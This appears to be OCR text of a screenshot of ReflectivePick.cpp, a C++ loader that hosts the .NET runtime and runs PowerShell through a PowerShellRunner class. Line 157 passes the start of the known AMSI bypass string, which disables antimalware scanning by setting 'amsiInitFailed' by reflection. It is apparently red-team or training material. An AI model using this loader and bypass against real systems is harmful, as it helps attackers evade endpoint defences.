 ReflectivePick.cpp Program.cs
ReflectivePick (Global Scope)
142 {
143 wprintf(L"Failed to load the assembly w/hr 0x%08lx\n", hr);
144 goto Cleanup;
145 }
146
147 // Get the Type of PowerShellRunner.
148 hr = spAssembly->GetType_2(bstrClassName, &spType);
149 if (FAILED(hr))
150 {
151 wprintf(L"Failed to get the Type interface w/hr 0x%08lx\n", hr);
152 goto Cleanup;
153 }
154
155 // Call the static method of the class
156 //wchar_t* argument = L"$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath c:\\windows\\tasks\\test2.txt";
157 wchar_t* argument = L"[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubli
158 //Output debug
159 //DWORD pid = GetCurrentProcessId();
160 //wchar_t msg[100];
161 //swprintf_s(msg,L"Powershell running from pid %d!",pid);
162 //MessageBox(NULL,msg,L"Info",MB_OK);
163
164 InvokeMethod(spType, L"InvokePS", argument);
165
166 Cleanup:
167
168 if (pMetaHost)
169 {
170 pMetaHost->Release();
171 pMetaHost = NULL;
172 }
173 if (pRuntimeInfo)
174 {
175 pRuntimeInfo->Release();
176 pRuntimeInfo = NULL;
100 %